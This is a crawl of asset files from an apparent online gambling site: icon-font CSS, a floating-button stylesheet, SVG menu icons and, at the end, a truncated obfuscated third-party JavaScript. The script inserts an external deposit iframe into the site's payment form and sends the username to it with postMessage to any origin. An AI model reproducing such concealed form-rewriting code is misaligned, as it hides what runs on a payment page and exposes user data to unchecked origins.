  .icon-icon-plus:before {
    content: "\e913";
  }
  .icon-icon-promo:before {
    content: "\e914";
  }
  .icon-icon-promov2:before {
    content: "\e915";
  }
  .icon-icon-referral:before {
    content: "\e916";
  }
  .icon-icon-referral2:before {
    content: "\e917";
  }
  .icon-icon-refresh:before {
    content: "\e918";
  }
  .icon-icon-remark:before {
    content: "\e919";
  }
  .icon-icon-rp:before {
    content: "\e91a";
  }
  .icon-icon-search:before {
    content: "\e91b";
  }
  .icon-icon-security:before {
    content: "\e91c";
  }
  .icon-icon-sidebar:before {
    content: "\e91d";
  }
  .icon-icon-slot:before {
    content: "\e91e";
  }
  .icon-icon-sports:before {
    content: "\e91f";
  }
  .icon-icon-sportsv2:before {
    content: "\e920";
  }
  .icon-icon-tanggal:before {
    content: "\e921";
  }
  .icon-icon-togel:before {
    content: "\e922";
  }
  .icon-icon-togelv2:before {
    content: "\e923";
  }
  .icon-icon-user:before {
    content: "\e924";
  }
  .icon-icon-user2:before {
    content: "\e925";
  }
  .icon-icon-userpass:before {
    content: "\e926";
  }
  .icon-icon-volume:before {
    content: "\e927";
  }
  .icon-icon-withdraw:before {
    content: "\e928";
  }
  .icon-icon-x:before {
    content: "\e929";
  }


--- FILE ---
content_type: text/css
request_url: https://hokisakura118.com/assets/float/float.css?v=1.1
body_size: -55
content:
#float-wrapper {
    position: fixed;
    transition: 0.2s ease-in-out;
    bottom: 0;
    z-index: 9999;
    margin: 4rem 0;
}

.button-float {
    transform: scale(1);
    position: relative;
    z-index: 2;
    width: fit-content;
    cursor: pointer;
}

.button-float img {
    transition: 0.2s all;
}

#list-float {
    display: flex;
    position: absolute;
    top: 0;
    height: 100%;
}

#list-float .lists {
    border-radius: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    text-align: center;
    margin: 0 10px;
    left: 0;
    position: absolute;
    top: 7px;
    transition: 0.3s ease-in-out;
}

#list-overlay {
    position: relative;
    width: 0;
    transition: 0.2s all;
    right: -60px;
    background-color: #000;
    border-radius: 25px;
}

.mx-important {
    margin: 0 !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/header/menu/Casino.svg
body_size: 3655
content:
<svg width="47" height="45" viewBox="0 0 47 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M44.9247 10.3172L40.641 9.02594L39.0265 24.6834C39.9456 25.635 40.7116 26.7255 41.2968 27.9154L45.9448 12.2038C46.0505 11.8174 46.0032 11.4047 45.8129 11.0527C45.6226 10.7008 45.3042 10.4371 44.9247 10.3172Z" fill="url(#paint0_linear_384_2654)"/>
<path d="M31.0459 20.8212C31.23 20.8212 31.4294 20.8599 31.5981 20.8869C33.8805 21.1981 36.0346 22.1341 37.8262 23.5932L39.479 5.38414C39.5113 4.98172 39.3861 4.58255 39.1303 4.27192C38.8744 3.96129 38.5083 3.76384 38.11 3.72174L29.1975 2.90601L31.0459 20.8212Z" fill="url(#paint1_linear_384_2654)"/>
<path d="M18.6091 24.7259C18.4518 24.7259 17.9494 24.8574 17.9533 25.6538C17.9823 26.3606 18.1924 27.0479 18.563 27.6486C19.0386 26.7315 19.6247 25.8771 20.308 25.1048C19.8447 25.0916 19.3891 24.9824 18.9695 24.7839C18.8568 24.7319 18.7322 24.7119 18.6091 24.7259Z" fill="url(#paint2_linear_384_2654)"/>
<path d="M17.8574 37.9942C17.1537 36.0383 16.9351 33.9386 17.2208 31.8781C17.306 31.2691 17.4342 30.6671 17.6043 30.0765L15.9744 30.235L13.5085 30.494V30.3819L13.5392 30.0379C15.4797 29.0945 15.7405 26.8986 15.5411 25.8973C15.38 25.1241 14.8623 25.1241 14.7089 25.1241C14.5855 25.1362 14.4676 25.1816 14.3676 25.2556C14.2344 25.3551 14.0948 25.4456 13.9495 25.5262C13.5516 25.7412 13.1146 25.8727 12.6648 25.9128C12.2165 25.9631 11.7627 25.9226 11.33 25.7938C10.8974 25.665 10.4946 25.4505 10.1452 25.1628C9.79465 24.8764 9.50351 24.5232 9.28848 24.1233C9.07346 23.7234 8.93876 23.2846 8.89209 22.8322C8.84543 22.3797 8.88772 21.9225 9.01655 21.4865C9.14537 21.0506 9.3582 20.6445 9.64286 20.2916L15.0233 13.6111L15.449 13.1085L22.5974 18.9578C23.0843 19.3536 23.454 19.8766 23.6664 20.4697C23.8787 21.0627 23.9255 21.7032 23.8016 22.3212C25.6271 21.3218 27.6686 20.7907 29.7459 20.7748L27.8744 2.78616L27.721 1.37119C27.6755 0.96955 27.4759 0.601811 27.1648 0.346733C26.8537 0.0916543 26.4559 -0.0304818 26.0566 0.00648269L2.35639 2.49234C1.95866 2.53908 1.59483 2.74074 1.3426 3.05424C1.09038 3.36775 0.969743 3.76825 1.00647 4.1702L4.8683 41.6282L4.89131 41.8563C4.93675 42.258 5.13639 42.6257 5.44748 42.8808C5.75857 43.1359 6.15637 43.258 6.55569 43.221L9.24019 42.9349L20.0165 41.8099C19.5515 41.2485 19.1381 40.6454 18.7816 40.0084C18.415 39.3659 18.1057 38.6918 17.8574 37.9942Z" fill="url(#paint3_linear_384_2654)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.1127 32.7402C41.0897 32.4657 41.0591 32.1912 41.0169 31.9167C41.0169 31.824 40.99 31.735 40.9747 31.6423C40.9172 31.3252 40.852 31.0082 40.7676 30.6951C40.7676 30.6641 40.7676 30.6448 40.7446 30.6178C40.7062 30.4747 40.6679 30.3394 40.6257 30.2002C40.5835 30.061 40.5068 29.8523 40.4416 29.6783C40.4416 29.6474 40.4416 29.6126 40.4109 29.5855C40.3803 29.5585 40.3496 29.4116 40.3189 29.3304C40.3023 29.2914 40.2804 29.2549 40.2537 29.2221C39.8811 28.3328 39.3979 27.4949 38.8156 26.7285C38.4672 26.2628 38.0824 25.8259 37.6651 25.4218C37.4029 25.1641 37.1277 24.9202 36.8406 24.6911C36.8286 24.6727 36.8145 24.6558 36.7984 24.6409C36.7294 24.5829 36.6565 24.5403 36.5836 24.4824L36.4993 24.4244C36.2385 24.2311 35.97 24.0378 35.6939 23.8831L35.6172 23.8367C35.3411 23.6705 35.0573 23.5197 34.7658 23.3805C34.6853 23.338 34.5971 23.3032 34.5127 23.2646C34.2673 23.1486 34.018 23.0442 33.7457 22.9514L33.5732 22.8857C33.2664 22.7774 32.9519 22.6885 32.6336 22.6035L32.4112 22.5455C32.0737 22.4681 31.7362 22.4024 31.3949 22.3522H31.2108C30.7733 22.2964 30.3326 22.2692 29.8916 22.271C28.4456 22.2695 27.0131 22.5505 25.6731 23.0983C25.6527 23.0965 25.6322 23.0965 25.6117 23.0983C25.0411 23.3315 24.4918 23.6148 23.9704 23.945L23.9358 23.9682C23.3304 24.3436 22.7616 24.7759 22.2369 25.2594L22.2101 25.2904C21.755 25.7105 21.3355 26.1683 20.9561 26.6589C20.9561 26.6589 20.9561 26.6937 20.9292 26.7092C19.7295 28.2694 18.9572 30.1197 18.6896 32.0752C18.6436 32.4155 18.6167 32.7673 18.6014 33.1191V34.5147C18.6244 34.7853 18.6551 35.0637 18.6973 35.3343C18.6973 35.4271 18.7241 35.5122 18.7394 35.6049C18.797 35.9297 18.8622 36.2467 18.9465 36.5599L18.9695 36.6372C19.0539 36.9503 19.1575 37.2673 19.2725 37.5766C19.2725 37.6075 19.2917 37.6346 19.3032 37.6694C19.3147 37.7042 19.3645 37.8395 19.3952 37.9168C19.4096 37.9569 19.4318 37.9937 19.4604 38.0251C19.4604 38.0676 19.4911 38.0985 19.5103 38.1411C19.9012 39.0477 20.4079 39.8989 21.0174 40.6733C21.2748 41.0004 21.55 41.3128 21.8419 41.6089C22.1703 41.9444 22.5187 42.2594 22.8851 42.5522C22.8851 42.5754 22.9081 42.5947 22.9272 42.6063C22.9464 42.6179 23.0691 42.7107 23.142 42.7648L23.2264 42.8267C23.491 43.02 23.7594 43.2133 24.0356 43.3679C24.0586 43.3679 24.0816 43.3989 24.1084 43.4105C24.3845 43.5806 24.6683 43.7275 24.9598 43.8705C25.0442 43.9053 25.1285 43.9478 25.2129 43.9865C25.4583 44.0948 25.7076 44.1991 25.9799 44.2919C26.036 44.3197 26.0936 44.3442 26.1525 44.3654C26.2522 44.3963 26.3519 44.435 26.4516 44.462C26.6625 44.5316 26.8772 44.5896 27.0919 44.6476C27.1648 44.6476 27.2416 44.6785 27.3145 44.7017C27.6519 44.7752 27.9895 44.8486 28.3307 44.895C30.0457 45.1331 31.792 44.965 33.4313 44.404C33.646 44.3344 33.8531 44.2494 34.064 44.1682C34.0819 44.1701 34.0999 44.1701 34.1177 44.1682C34.6878 43.9321 35.2369 43.6476 35.7591 43.3177H35.7936C36.2113 43.0564 36.611 42.767 36.9901 42.4517C37.155 42.3202 37.32 42.1811 37.4772 42.0342L37.504 42.0032C37.9582 41.5835 38.3776 41.127 38.7581 40.6385C38.768 40.6257 38.7757 40.6113 38.7811 40.596C41.171 37.7382 41.3313 34.1681 41.1127 32.7402ZM29.3603 33.9614C29.428 34.1279 29.4486 34.3101 29.4199 34.4877C29.3741 35.0797 29.2569 35.6639 29.0709 36.2274C29.0249 36.3704 28.9827 36.5251 28.9328 36.6642C28.9253 36.6875 28.9133 36.709 28.8975 36.7276C28.8817 36.7462 28.8625 36.7615 28.8408 36.7725C28.4803 36.9271 28.139 37.0818 27.7555 37.2209C27.6769 37.2456 27.5934 37.2503 27.5126 37.2345C27.4318 37.2187 27.3561 37.183 27.2922 37.1306C27.2284 37.0781 27.1785 37.0105 27.1469 36.9339C27.1153 36.8572 27.1031 36.7739 27.1112 36.6913C27.1189 36.5985 27.1457 36.5096 27.1457 36.4168C27.2915 35.3498 27.4334 34.2828 27.5829 33.2157C27.5947 33.1735 27.5916 33.1284 27.5741 33.0882C27.5567 33.048 27.5259 33.0152 27.487 32.9954C27.3298 32.8948 27.1841 32.7866 27.0307 32.6745C27.0032 32.6535 26.9776 32.6302 26.954 32.6049V32.5817L27.5714 32.8098C27.9897 32.9557 28.393 33.1421 28.7756 33.3665C28.8638 33.4206 28.9482 33.4786 29.0364 33.5443C29.1805 33.6505 29.2926 33.7949 29.3603 33.9614ZM29.1706 32.7595C28.7003 32.7453 28.2332 32.6765 27.7785 32.5546C27.6865 32.5546 27.6635 32.4966 27.6788 32.4077C27.7363 32.0211 27.7862 31.6577 27.8399 31.2479C27.8936 30.8381 27.9511 30.4244 28.0048 30.0108C28.0077 29.9118 28.0389 29.8158 28.0946 29.7342C28.1504 29.6527 28.2283 29.5891 28.319 29.5511C28.4097 29.5132 28.5094 29.5024 28.6061 29.5202C28.7027 29.5379 28.7922 29.5834 28.8638 29.6512C29.2818 29.9683 29.6922 30.2969 30.1063 30.6294C30.1754 30.6796 30.2636 30.7492 30.3211 30.7995C30.3786 30.8497 30.417 30.8381 30.463 30.7763L30.7238 30.4167L30.8005 30.3046C30.8266 30.2752 30.8509 30.2442 30.8733 30.2118C30.8839 30.2209 30.8955 30.2286 30.9079 30.235L30.7468 30.7067C30.7462 30.717 30.7462 30.7273 30.7468 30.7376C30.6051 31.2092 30.4135 31.6642 30.1754 32.0946C30.0849 32.2432 29.9809 32.383 29.8647 32.5121C29.7743 32.6024 29.6652 32.6714 29.5452 32.7142C29.4252 32.757 29.2972 32.7725 29.1706 32.7595ZM32.4227 34.3137L32.7065 34.391C33.0516 34.4877 33.3776 34.592 33.6997 34.6964L33.7803 34.7312L33.6844 34.7853L32.5339 35.2609L31.2683 35.7596L30.9309 35.8988C30.5052 36.0689 30.0833 36.2506 29.6538 36.4207C29.5586 36.4564 29.4814 36.5287 29.4391 36.6217C29.3125 36.8575 29.1821 37.0934 29.0556 37.3253C29.0395 37.3606 29.0203 37.3942 28.998 37.4258H28.9673C29.1169 36.9465 29.2665 36.4632 29.416 35.9877C29.5442 35.567 29.7164 35.1614 29.9299 34.7776C29.9948 34.665 30.0698 34.5592 30.1422 34.4571L30.1562 34.4374C30.2463 34.3211 30.3634 34.2289 30.4971 34.1689C30.6309 34.1089 30.7772 34.083 30.9232 34.0933H31.0881C31.5395 34.1183 31.987 34.1922 32.4227 34.3137ZM30.9155 31.2479C31.0421 31.3484 31.1571 31.4335 31.2722 31.5301L34.1254 33.757C34.2327 33.8341 34.3059 33.9503 34.3295 34.081C34.3532 34.2116 34.3253 34.3464 34.252 34.4567C34.2309 34.4949 34.196 34.5235 34.1546 34.5364C34.1131 34.5494 34.0684 34.5458 34.0295 34.5263C33.4888 34.3369 32.9442 34.1629 32.4035 33.9696L32.0468 33.842C31.6913 33.7108 31.3577 33.5256 31.0574 33.2931C31.0466 33.2805 31.0336 33.27 31.0191 33.2621C30.918 33.1735 30.8377 33.0634 30.784 32.9397C30.7303 32.816 30.7045 32.6819 30.7084 32.5469C30.7111 32.1937 30.7549 31.8421 30.8388 31.4992C30.8503 31.4335 30.8772 31.3794 30.8772 31.3214C30.8886 31.2962 30.9014 31.2717 30.9155 31.2479Z" fill="url(#paint4_linear_384_2654)"/>
<defs>
<linearGradient id="paint0_linear_384_2654" x1="62.423" y1="-14.3687" x2="19.5999" y2="42.0391" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint1_linear_384_2654" x1="62.423" y1="-14.3687" x2="19.5999" y2="42.0391" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint2_linear_384_2654" x1="62.423" y1="-14.3687" x2="19.5999" y2="42.0391" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint3_linear_384_2654" x1="62.423" y1="-14.3687" x2="19.5999" y2="42.0391" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint4_linear_384_2654" x1="62.423" y1="-14.3687" x2="19.5999" y2="42.0391" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/mobile-view/svg/icon-x.svg
body_size: -130
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
<title>icon-x</title>
<path d="M19.636 9.939l-3.636 3.637-3.637-3.637c-0.446-0.446-1.17-0.446-1.616 0l-0.808 0.808c-0.446 0.446-0.446 1.17 0 1.616l3.637 3.637-3.637 3.636c-0.446 0.446-0.446 1.17 0 1.616l0.808 0.808c0.446 0.446 1.17 0.446 1.616 0l3.637-3.637 3.636 3.637c0.446 0.446 1.17 0.446 1.616 0l0.808-0.808c0.446-0.446 0.446-1.17 0-1.616l-3.637-3.636 3.637-3.637c0.446-0.446 0.446-1.17 0-1.616l-0.808-0.808c-0.446-0.446-1.17-0.446-1.616 0z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/header/icon-username.svg
body_size: -106
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 0C4.477 0 0 4.477 0 10C0 15.523 4.477 20 10 20C15.523 20 20 15.523 20 10C20 4.477 15.523 0 10 0ZM10 2.75C11.795 2.75 13.25 4.205 13.25 6C13.25 7.795 11.795 9.25 10 9.25C8.205 9.25 6.75 7.795 6.75 6C6.75 4.205 8.205 2.75 10 2.75ZM10 18C7.23 18 4.79 16.592 3.354 14.453C4.475 12.823 8.046 12 10 12C11.954 12 15.525 12.823 16.646 14.453C15.21 16.592 12.77 18 10 18Z" fill="#009F14"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/header/menu/lottery.svg
body_size: 3390
content:
<svg width="39" height="45" viewBox="0 0 39 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.2276 1.65863C33.2101 1.42326 33.1469 1.19369 33.0417 0.983094C32.9364 0.772503 32.791 0.585037 32.614 0.431451C32.437 0.277866 32.2318 0.161184 32.0101 0.0881015C31.7885 0.0150191 31.5547 -0.0130255 31.3224 0.00557644L2.63778 2.23595C2.40564 2.25364 2.17923 2.3175 1.9715 2.42389C1.76377 2.53028 1.57879 2.6771 1.42716 2.85595C1.27552 3.0348 1.16021 3.24217 1.08781 3.4662C1.01541 3.69022 0.987349 3.92651 1.00523 4.16153L3.9516 43.1249C3.987 43.5943 4.20331 44.0308 4.55381 44.34C4.90432 44.6493 5.36089 44.8066 5.82495 44.778L23.6873 43.3902C22.1091 41.801 21.122 39.7083 20.8932 37.4665L15.7406 37.8681L15.128 29.7642L23.1313 29.1438L23.1774 30.069C24.0848 29.0015 25.2095 28.1452 26.4743 27.5589L24.2752 27.731L23.6731 19.6307L31.6765 18.9924L32.2644 26.8023C33.2983 26.9899 34.2933 27.3536 35.2072 27.878L33.2276 1.65863ZM15.521 8.54338C15.6659 8.51195 15.8009 8.44476 15.9139 8.3478C16.027 8.25084 16.1146 8.1271 16.1691 7.98758L17.274 5.20141L18.7932 7.79753C18.8686 7.92732 18.9748 8.03598 19.1022 8.11363C19.2296 8.19128 19.3742 8.23547 19.5227 8.24217L22.4691 8.44298L20.5214 10.6913C20.4215 10.8039 20.3508 10.9398 20.3155 11.0868C20.2803 11.2339 20.2817 11.3875 20.3195 11.5339L21.0278 14.4384L18.3081 13.2515C18.1711 13.1911 18.0213 13.1664 17.8725 13.1798C17.7235 13.1917 17.5792 13.2383 17.4511 13.3161L14.9403 14.9154L15.2236 11.9284C15.237 11.7775 15.214 11.6256 15.1566 11.4857C15.0993 11.3458 15.0092 11.2221 14.8942 11.1252L12.6207 9.20317L15.521 8.54338ZM7.24147 12.434C7.34927 12.4097 7.44941 12.3586 7.53287 12.2854C7.61633 12.2121 7.68048 12.119 7.71955 12.0144L8.53051 9.94902L9.66019 11.8603C9.71347 11.9583 9.79051 12.041 9.88406 12.1006C9.9776 12.1602 10.0846 12.1947 10.1949 12.2009L12.3835 12.3479L10.9386 14.0225C10.8625 14.1053 10.8082 14.2062 10.781 14.316C10.7537 14.4257 10.7544 14.5406 10.7828 14.65L11.314 16.8015L9.30251 15.9266C9.20069 15.8791 9.08839 15.8593 8.97672 15.8692C8.86671 15.8782 8.76073 15.9152 8.66862 15.9768L6.81652 17.1493L7.01483 14.9476C7.02685 14.836 7.01112 14.723 6.96906 14.619C6.92701 14.5151 6.85996 14.4234 6.77402 14.3524L5.0919 12.9181L7.24147 12.434ZM5.74704 29.151L5.1344 21.065L13.1378 20.4411L13.7504 28.5414L5.74704 29.151ZM6.4553 38.5853L5.83912 30.4813L13.846 29.861L14.4587 37.9649L6.4553 38.5853ZM15.0323 28.4338L14.402 20.3479L22.4053 19.7275L23.018 27.8278L15.0323 28.4338ZM28.9036 13.2444L29.4384 15.3959L27.4269 14.5137C27.3243 14.4689 27.2127 14.4492 27.1011 14.4564C26.9914 14.4666 26.8857 14.5035 26.793 14.5639L24.9303 15.7401L25.1251 13.5348C25.1349 13.4239 25.1182 13.3121 25.0763 13.2091C25.0343 13.1061 24.9685 13.0149 24.8843 12.9432L23.1986 11.5088L25.3446 11.0248C25.4518 10.999 25.5513 10.9474 25.6345 10.8744C25.7177 10.8013 25.7823 10.709 25.8227 10.6052L26.6372 8.54697L27.7563 10.4546C27.8125 10.5524 27.8917 10.6347 27.9868 10.6941C28.082 10.7535 28.1901 10.7882 28.3016 10.7953L30.4902 10.9387L29.0418 12.6133C28.9662 12.6971 28.9127 12.7989 28.8861 12.9091C28.8595 13.0194 28.8606 13.1347 28.8895 13.2444H28.9036Z" fill="url(#paint0_linear_384_2668)"/>
<path d="M30.3733 38.5781C30.0879 38.543 29.8277 38.3953 29.6493 38.167C29.4709 37.9386 29.3887 37.6482 29.4207 37.3589L29.4703 36.7852C29.4729 36.7504 29.4824 36.7166 29.4982 36.6856C29.5139 36.6546 29.5356 36.6271 29.562 36.6047C29.5884 36.5824 29.6189 36.5655 29.6518 36.5553C29.6847 36.545 29.7193 36.5415 29.7536 36.5449C29.7882 36.5472 29.822 36.5564 29.853 36.5722C29.884 36.588 29.9116 36.6099 29.9341 36.6366C29.9565 36.6634 29.9735 36.6945 29.9838 36.728C29.9942 36.7615 29.9978 36.7968 29.9944 36.8318L29.9448 37.4055C29.9326 37.5482 29.9768 37.6899 30.0678 37.7995C30.1588 37.9091 30.2891 37.9777 30.43 37.99C30.4997 37.9961 30.57 37.9883 30.6367 37.9669C30.7035 37.9455 30.7654 37.9111 30.819 37.8654C30.9273 37.7733 30.995 37.6414 31.0072 37.4988C31.0191 37.379 30.9995 37.2582 30.9504 37.1486C30.9013 37.039 30.8243 36.9445 30.7274 36.8748L30.1077 36.484C29.9308 36.3622 29.7896 36.1943 29.6992 35.998C29.6088 35.8017 29.5725 35.5843 29.5942 35.3688C29.5885 35.2163 29.6148 35.0642 29.6716 34.9228C29.7283 34.7814 29.8142 34.6538 29.9234 34.5486C30.0326 34.4434 30.1626 34.3629 30.3049 34.3124C30.4472 34.262 30.5985 34.2428 30.7486 34.2562C30.8988 34.2695 31.0445 34.3151 31.1759 34.3898C31.3074 34.4645 31.4216 34.5667 31.511 34.6896C31.6005 34.8125 31.6631 34.9532 31.6946 35.1025C31.7262 35.2517 31.7261 35.4061 31.6942 35.5553L31.6446 36.129C31.642 36.1637 31.6325 36.1976 31.6167 36.2286C31.601 36.2596 31.5793 36.2871 31.5529 36.3094C31.5265 36.3318 31.4959 36.3486 31.463 36.3589C31.4302 36.3692 31.3956 36.3727 31.3613 36.3692C31.3267 36.367 31.2929 36.3577 31.2619 36.342C31.2308 36.3262 31.2033 36.3043 31.1808 36.2775C31.1583 36.2508 31.1414 36.2197 31.1311 36.1862C31.1207 36.1526 31.1171 36.1173 31.1205 36.0824L31.1701 35.5086C31.1761 35.438 31.1684 35.3669 31.1473 35.2993C31.1262 35.2317 31.0921 35.1689 31.0471 35.1147C31.002 35.0604 30.9468 35.0156 30.8847 34.9829C30.8226 34.9502 30.7547 34.9303 30.6849 34.9242C30.6152 34.918 30.5449 34.9259 30.4781 34.9473C30.4114 34.9686 30.3494 35.0031 30.2958 35.0487C30.2422 35.0943 30.198 35.1502 30.1657 35.2131C30.1335 35.276 30.1137 35.3448 30.1077 35.4154C30.0957 35.5352 30.1153 35.656 30.1645 35.7656C30.2136 35.8752 30.2906 35.9696 30.3875 36.0393L30.9966 36.4409C31.1738 36.5633 31.3151 36.7318 31.4055 36.9287C31.4958 37.1257 31.532 37.3437 31.5101 37.5597C31.4891 37.846 31.3586 38.1128 31.1462 38.303C30.9339 38.4933 30.6565 38.592 30.3733 38.5781Z" fill="url(#paint1_linear_384_2668)"/>
<path d="M31.294 27.9354C29.6308 27.7881 27.9618 28.1433 26.498 28.9564C25.0341 29.7694 23.8412 31.0036 23.0701 32.503C22.299 34.0025 21.9842 35.6997 22.1656 37.3803C22.347 39.0608 23.0164 40.6492 24.0893 41.9445C25.1621 43.2399 26.5901 44.184 28.1928 44.6577C29.7956 45.1313 31.501 45.1131 33.0935 44.6054C34.686 44.0977 36.0941 43.1233 37.1397 41.8054C38.1854 40.4874 38.8216 38.8852 38.968 37.2011C39.1626 34.9423 38.4636 32.6976 37.0247 30.9603C35.5858 29.2229 33.5246 28.135 31.294 27.9354ZM30.175 40.8694C29.3119 40.7922 28.4908 40.4576 27.8155 39.9079C27.1402 39.3581 26.6411 38.618 26.3813 37.781C26.1215 36.944 26.1127 36.0478 26.3559 35.2058C26.5992 34.3637 27.0836 33.6136 27.7479 33.0503C28.4122 32.487 29.2265 32.1358 30.0879 32.0412C30.9493 31.9466 31.8191 32.1127 32.5872 32.5187C33.3553 32.9246 33.9873 33.5521 34.4033 34.3217C34.8192 35.0914 35.0004 35.9686 34.9239 36.8426C34.8204 38.0138 34.2623 39.0956 33.3719 39.8505C32.4816 40.6055 31.3318 40.9719 30.175 40.8694ZM36.4325 33.6978C36.3908 33.7186 36.3439 33.7261 36.2979 33.7193C36.2518 33.7164 36.2073 33.7008 36.1693 33.6743C36.1313 33.6478 36.101 33.6113 36.0819 33.5687C35.6304 32.5947 34.9354 31.7571 34.0658 31.1388C33.1962 30.5206 32.1821 30.1431 31.124 30.0439C31.0894 30.0416 31.0556 30.0324 31.0246 30.0166C30.9936 30.0009 30.966 29.9789 30.9435 29.9522C30.9211 29.9254 30.9042 29.8943 30.8938 29.8608C30.8834 29.8273 30.8798 29.792 30.8832 29.757C30.8895 29.6862 30.9232 29.6209 30.977 29.5752C31.0307 29.5295 31.1002 29.5072 31.1701 29.5132C32.3223 29.618 33.4272 30.0267 34.3748 30.6986C35.3223 31.3706 36.0794 32.2823 36.5706 33.3428C36.5881 33.3761 36.5984 33.4127 36.6009 33.4503C36.6033 33.4879 36.5978 33.5256 36.5847 33.5609C36.5717 33.5962 36.5513 33.6282 36.5251 33.6549C36.4988 33.6816 36.4673 33.7024 36.4325 33.7157V33.6978ZM36.8645 36.9896C36.7946 36.9832 36.7301 36.9491 36.6849 36.8946C36.6398 36.8402 36.6178 36.7699 36.6237 36.6991C36.6802 36.0825 36.642 35.4608 36.5104 34.856C36.5017 34.7892 36.518 34.7215 36.5563 34.6663C36.5945 34.6112 36.6518 34.5725 36.7168 34.5581C36.7818 34.5437 36.8498 34.5545 36.9074 34.5884C36.9649 34.6223 37.0077 34.6769 37.0274 34.7413C37.1678 35.3994 37.2096 36.0751 37.1514 36.7457C37.1505 36.7823 37.1423 36.8184 37.1272 36.8516C37.1121 36.8849 37.0905 36.9147 37.0636 36.9392C37.0368 36.9637 37.0053 36.9824 36.971 36.9942C36.9368 37.0059 36.9005 37.0104 36.8645 37.0075V36.9896Z" fill="url(#paint2_linear_384_2668)"/>
<defs>
<linearGradient id="paint0_linear_384_2668" x1="52.8683" y1="-14.3687" x2="8.66009" y2="34.8052" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint1_linear_384_2668" x1="52.8683" y1="-14.3687" x2="8.66009" y2="34.8052" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint2_linear_384_2668" x1="52.8683" y1="-14.3687" x2="8.66009" y2="34.8052" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/sinarplay.js?1764913849
body_size: 1848
content:
var _0x1773ee=_0x9cdb;(function(_0x469cb4,_0x32f022){var _0x4ebfe2=_0x9cdb,_0x231cbb=_0x469cb4();while(!![]){try{var _0x32e843=-parseInt(_0x4ebfe2(0xb4))/0x1+-parseInt(_0x4ebfe2(0xa0))/0x2+parseInt(_0x4ebfe2(0xad))/0x3+parseInt(_0x4ebfe2(0x9d))/0x4+parseInt(_0x4ebfe2(0xd3))/0x5*(parseInt(_0x4ebfe2(0xaa))/0x6)+-parseInt(_0x4ebfe2(0xd4))/0x7+parseInt(_0x4ebfe2(0xbf))/0x8;if(_0x32e843===_0x32f022)break;else _0x231cbb['push'](_0x231cbb['shift']());}catch(_0x14714e){_0x231cbb['push'](_0x231cbb['shift']());}}}(_0x1cec,0x4566e));var urlframe='',usernameQris='';if(!domainsystem)var domainsystem=_0x1773ee(0xd0);var iframecontentvip,iframeurl1,autoqris_register,checkdivenable,eventMethod=window[_0x1773ee(0xb0)]?_0x1773ee(0xb0):_0x1773ee(0xbd),eventer=window[eventMethod],messageEvent=eventMethod===_0x1773ee(0xbd)?'onmessage':'message',firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x5f3f3f){var _0x2684c3=_0x1773ee;if(typeof _0x5f3f3f[_0x2684c3(0xc4)]==_0x2684c3(0xbc)){if(_0x5f3f3f[_0x2684c3(0xc4)]===_0x2684c3(0xc9))document['getElementById'](_0x2684c3(0xb1))[_0x2684c3(0xbe)][_0x2684c3(0xba)](_0x2684c3(0xcf)+usernameQris+_0x2684c3(0xbb),'*');else{if(_0x5f3f3f[_0x2684c3(0xc4)][_0x2684c3(0xb5)](0x0)=='{'){var _0x82a7bb=JSON['parse'](_0x5f3f3f[_0x2684c3(0xc4)]);if(_0x82a7bb[_0x2684c3(0xb3)])document[_0x2684c3(0xce)]('containerqris')['style'][_0x2684c3(0xb3)]=parseInt(_0x82a7bb[_0x2684c3(0xb3)])+addheightvip+'px';!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function _0x1cec(){var _0x39b154=['.tab-deposit.current','toLowerCase','insertBefore','getElementById','{\x22username\x22:\x22','piv.sitamoto.51emarfi','replace','split','202435sQCiwU','3354890yXYTZt','headers','1169876yBfRrD','[replacesupply]','&msg=','603256iAftDK','get','then','pathname','length','=atad?/','.tab-deposit','prepend','/member/deposit/create','.deposit_form','66gqSEkI','trim','join','750420ALvFaA','<p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Manual\x20Deposit</p><br\x20/>','//:sptth','addEventListener','iframeqris','Location','height','555864wcSpMB','charAt','contentDocument','/atad/','open','<div><p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Otomatis\x20Deposit</p><br\x20/><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20500px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x2